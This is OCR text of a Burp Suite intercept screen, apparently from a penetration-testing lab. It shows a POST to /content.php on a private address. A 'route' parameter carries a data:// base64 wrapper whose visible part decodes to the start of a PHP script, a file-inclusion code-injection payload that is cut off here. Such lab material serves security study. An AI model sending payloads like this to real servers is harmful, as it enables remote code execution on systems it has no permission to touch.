 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.10.131:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST request to /content.php
Type Name Value Add
Body route data://text/plain;base64,PD9waHAKc2V0X3RpbWVfbGltaXQgKD
Remove
Up
Down